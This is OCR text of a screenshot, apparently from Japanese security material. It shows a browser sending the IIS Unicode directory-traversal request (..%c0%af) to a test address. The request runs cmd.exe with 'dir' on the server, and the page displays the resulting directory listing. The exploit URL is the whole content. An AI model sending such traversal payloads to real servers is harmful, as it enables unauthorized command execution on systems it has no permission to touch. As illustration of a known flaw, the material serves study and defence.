 http://192.0.2.3/Scripts/.À¯.À¯winnt/system32/cmd.exe?/c+dir - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り メディア
アドレス(D) http://192.0.2.3/Scripts/..%c0%af..%c0%afwinnt/system32/cmd.exe?/c+dir 移動 リンク »
Directory of c:¥inetpub¥scripts
2004/01/22 18:13 <DIR> .
2004/01/22 18:13 <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 3,030,224,896 bytes free
ページが表示されました インターネット